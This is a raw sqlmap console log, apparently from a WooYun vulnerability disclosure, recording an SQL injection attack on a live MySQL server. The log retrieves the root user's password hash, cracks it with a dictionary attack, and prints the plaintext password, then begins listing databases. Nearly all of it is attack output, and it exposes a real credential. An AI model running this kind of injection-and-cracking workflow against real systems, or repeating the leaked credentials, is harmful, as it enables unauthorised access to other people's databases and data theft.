 [16:42:17] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:42:17] [INFO] retrieved: 1
[16:42:29] [INFO] fetching password hashes for user 'root'
[16:42:29] [INFO] retrieved: *761BAF940D473F1A104DB46190F0A52B4125CDA5
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] y
[16:54:13] [INFO] writing hashes to a temporary file 'c:\users\admini~1\appdata\
local\temp\sqlmapttnhgg16172\sqlmaphashes-ga2v82.txt'
do you want to perform a dictionary-based attack against retrieved password hash
es? [Y/n/q] y
[16:54:19] [INFO] using hash method 'mysql_passwd'
what dictionary do you want to use?
[1] default dictionary file 'D:\Python27\sqlmap\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[16:54:32] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[16:54:38] [INFO] starting dictionary-based cracking (mysql_passwd)
[16:54:38] [INFO] starting 4 processes
[16:55:05] [INFO] cracked password 'sure' for user 'root'
database management system users password hashes:
[*] root [1]:
    password hash: *761BAF940D473F1A104DB46190F0A52B4125CDA5
    clear-text password: sure
[16:55:19] [INFO] fetching database names
[16:55:19] [INFO] fetching number of databases
[16:55:19] [INFO] resumed: 34
[16:55:19] [INFO] resumed: information_schema
[16:55:19] [INFO] resumed:
www.wooyun.org